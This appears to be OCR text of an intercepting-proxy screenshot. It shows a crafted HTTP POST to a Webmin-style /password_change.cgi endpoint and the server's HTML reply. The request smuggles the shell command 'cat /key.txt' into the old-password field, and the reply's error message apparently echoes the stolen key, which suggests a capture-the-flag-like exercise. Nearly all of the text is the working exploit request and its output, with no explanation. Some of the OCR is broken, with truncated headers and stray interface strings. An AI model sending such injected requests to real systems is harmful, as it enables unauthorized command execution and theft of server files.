 1 POST /password_change.cgi HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 65
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
8 Origi
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: redirect=1; testing=1;sid=x; sessiontest=1
19 x-forwarded-for: 127.0.0.1
20
21 user=jammny&pam=&expired=2&old=cat /key.txt&new1=test2&new2=test2
Search...
没有匹配
\n
Pretty
完成
</script>
29 <link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
30 <link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
31 <script src="/unauthenticated/js/bundle.min.js?1933999999999901">
</script>
32 /head>
33 body data-uri="/password_change.cgi" >
34 <div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
35 <div class="panel panel-default">
36 <div class="panel-heading">
37 <table class="header">
<tr>
38 <td id="headln2l" class="invisible">
</td>
39 <td data-current-module-name="" id='headln2c'>
<span data-main_title></span>
</td>
40 <td id="headln2r">
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current password is incorrectmozhee0e36ff8a89e9c92d43
</h3>
</center>
45 <hr>
46 </div>
47 <div data-autocomplete="1" class="-shell-port-">
48 <div class="-shell-port-container">
49 <div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs">
</i>
</div>
50 <div aria-label="Close" class="-shell-port-close">
</div>
51 <div data-output="true">
Search...
没有匹配
\n
Pretty
48,867字节 | 572毫秒